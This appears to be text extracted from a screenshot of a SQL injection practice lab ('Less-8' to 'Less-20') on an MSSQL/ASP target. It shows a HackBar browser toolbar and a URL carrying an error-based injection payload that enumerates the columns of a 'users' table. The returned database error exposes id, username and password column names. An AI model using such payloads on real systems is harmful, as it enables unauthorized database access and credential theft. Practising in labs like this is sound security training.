 Less-8
Less-18
Less-9
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '[id][username][password]' 转换成数据类型 int
时失败。
Less-19
Less-10
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1'and 1=(select quotename(column_name) from information_schema.columns where table_name='users' FOR XML
PATH('')) --+